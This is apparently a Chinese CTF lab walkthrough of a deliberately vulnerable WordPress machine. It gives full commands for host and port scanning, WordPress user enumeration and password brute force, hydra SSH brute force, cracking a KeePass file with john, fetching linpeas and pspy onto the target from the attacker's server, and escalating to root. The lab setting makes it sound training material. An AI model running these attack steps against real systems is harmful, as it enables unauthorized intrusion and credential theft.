

一:主机发现

arp-scan -I eth0 10.9.23.0/24

二:端口扫描

nmap -T4 -sV -p- -A 10.9.23.228



三:端口探测

可以看出是 wordpress 系统。那登录界面就是 wp-admin

四:渗透测试

1:工具利用



用wpscan扫一下

WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括WordPress本身的漏洞、插件漏洞和主题漏洞。最新版本WPScan的数据库中包含超过18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress。值得注意的是,它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能。

该扫描器可以实现获取Wordpress站点用户名,获取安装的所有插件、主题,以及存在的插件、主题,并提供漏洞信息。同时还可以对未加防护的Wordpress站点暴力破解用户名密码。

WordPress是全球流行的博客网站,全球有上百万人使用它来搭建博客。他使用PHP脚本和Mysql数据库来搭建网站

wpscan --url http://10.9.23.228 -e u

发现几个用户名,但是没有密码,先写入用户字典中

abuzerkomurcu

gill

gadd

collins

satanic





用 cewl 爬取一下试试:

cewl -m 6 -w pass.txt http://10.9.23.228

Cewl是一个用于生成自定义字典的工具,它可以从网页、文本文件和其他来源中提取单词,并根据用户指定的参数生成字典。这个工具通常用于渗透测试和密码破解中,帮助安全专家评估系统的弱点并加强密码策略。Cewl可以帮助用户生成具有特定主题或特征的字典,从而提高密码破解的成功率。

- -w:指定生成的字典文件的名称

- -d:指定要抓取的深度,即抓取网页的层数

- -m:指定最小单词长度

- -l:指定要抓取的最大单词长度

- -f:指定要抓取的URL或文件

- -i:忽略大小写

- -k:保留关键字

- -s:忽略JavaScript

- -r:忽略重复单词

- -e:指定要排除的单词

- -x:指定要排除的正则表达式模式



wpscan 爆破一下:

wpscan --url http://10.9.23.228 -U user.txt -P pass.txt

得到一组用户名和密码

Username: gill, Password: interchangeable



尝试登录

2:获取shell



下载到本地看看有没有隐藏信息

wget http://10.9.23.228/wp-content/uploads/2021/02/dblogo.png



查看下该文件的属性信息:exiftool dblogo.png

发现ssh的登录密码

59583hello

用hydra爆破一下用户名

hydra ssh://10.9.23.228 -L user.txt -p 59583hello

得到用户名

gill



开始登录ssh

ssh gill@10.9.23.228

得到第一个flag

五:提权

find / -perm -4000 -type f 2>/dev/null

没有具有特殊权限的文件





在获得shell中查看目录信息时,发现存在一个keyfile.kdbx文件,查询下kdbx后缀的文件介绍,发现该文件是:通过KeePass密码管理器安全创建的数据文件称为KDBX文件,这些文件包含密码的加密数据库,其中如果用户设置一个主密码,并通过主密码访问他们,他们只能查看。先将该文件下载到本地,命令:

scp -rp gill@10.9.23.228:/home/gill/keyfile.kdbx /root

SCP(Secure Copy Protocol)是一种安全的文件传输协议,用于在远程计算机之间安全地传输文件。SCP命令用于在本地计算机和远程计算机之间复制文件或目录。

KeePass是一个开源的密码管理工具,可以帮助用户安全地存储和管理各种密码、账号信息和其他敏感数据。KeePass使用强加密算法来保护用户的数据,确保只有授权用户能够访问和使用这些信息。

用户可以创建一个主密码来解锁KeePass数据库,然后在数据库中保存各种密码和账号信息。KeePass还提供了生成随机密码、自动填充表单等功能,帮助用户更方便地管理密码。

KeePass可以在多个平台上运行,包括Windows、macOS、Linux和移动设备。用户可以通过KeePass数据库文件在不同设备之间同步密码数据,或者使用云存储服务来备份和同步数据。

总的来说,KeePass是一个功能强大且安全可靠的密码管理工具,适合个人用户和组织机构使用。



利用keepass2john工具获取其hash值方便我们进行爆破,命令:

keepass2john keyfile.kdbx > hash

爆破的命令:

john --wordlist=/usr/share/wordlists/rockyou.txt hash

成功获得密码信息:porsiempre。



利用获得密码信息使用keepass读取keyfile.kdbx文件,但是里面密码是*号显示并且只显示了标题,用户名显示为空

使用脚本linpeas.sh

LinPEAS(Linux Privilege Escalation Awesome Script)是一个用于Linux系统特权升级的脚本,可以帮助系统管理员和安全研究人员快速识别潜在的权限提升漏洞和安全风险。

LinPEAS.sh是一个自动化的脚本,可以在目标Linux系统上运行,自动检测并收集系统信息、配置文件、进程、服务等,并分析是否存在潜在的权限提升漏洞。脚本会生成一个详细的报告,列出可能存在的漏洞和建议的修复措施。

利用linpeas.sh提权信息收集脚本上传至目标主机的/tmp目录,修改权限,并执行该脚本:

wget https://github.com/BRU1S3R/linpeas.sh

python3 -m http.server 80

wget http://10.9.23.112/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh

wget http://10.9.23.112/pspy64

chmod +x pspy64



赋予pspy64执行权限,然后执行该文件,发现会定时执行/root/key.sh文件,根据名字猜测是和密码有关。

pspy64是一种用于监视Linux进程的工具,它可以帮助用户查看系统中运行的进程以及这些进程的活动。它提供了一种轻量级的方式来监视进程并了解系统的运行状况。



会定时运行 /root/key.sh,想起了之前发现的密码标题

可能把密码会存入这几个标题中的其中一个中,我尝试在 /keyfolder/ 目录下创建这几个标题的文件,看看会发生什么:

touch zakkwylde

buddyretard

2real4surreal

closet313

touch fracturedocean

exalted

/keyfolder



ls -al 发现多出一个文件

发现密码

imjustdrifting31

su root 成功提权

得到第二个flag,靶机结束

871

871

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?